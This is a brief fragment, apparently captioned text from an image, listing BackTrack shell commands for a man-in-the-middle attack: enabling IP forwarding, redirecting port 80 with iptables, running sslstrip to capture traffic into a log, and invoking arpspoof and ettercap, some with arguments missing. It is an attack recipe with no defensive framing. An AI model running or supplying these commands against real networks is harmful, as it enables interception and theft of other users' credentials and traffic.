 Commands #bt echo 1 > /proc/sys/net/ipv4/ip_forward # bt iptables -t nat -A PREROUTING -p tcp -- destination-port 80 -j REDIRECT --to-port 10000 #bt sslstrip -a -l 10000 -w log.txt –f # arpspoof -i -t # ettercap -T –q –i http://wisc.org.ua/ 23.03.2013